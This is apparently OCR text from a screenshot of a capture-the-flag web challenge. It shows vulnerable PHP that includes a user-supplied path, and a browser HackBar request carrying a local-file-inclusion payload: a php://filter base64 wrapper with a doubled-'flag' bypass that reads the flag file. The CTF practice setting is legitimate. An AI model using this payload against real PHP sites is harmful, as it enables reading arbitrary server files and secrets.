 101.43.57.52:28083
140%
ROIS2023 Winter Ca...
if (preg_match("/flag/i", $cmd)) {
include($cmd);
}
} easy lfi, but no flag~~first one:
php://filter/read=convert.base64-encode/resource=
/flagPD9waHAKJEZMQUcgPSAiUk9JU3tkb3Vkb3VibGVibGVfY21jbWRkX3dpd2lubn0iOw==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Load URL
http://101.43.57.52:28083/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=php://filter/read=convert.base64-encode/resource=/fflaglag
过滤输出
错误 警告 日志 信息 调试 CSS XH
GET http://101.43.57.52:28083/favicon.ico
[HTTP/1.1 404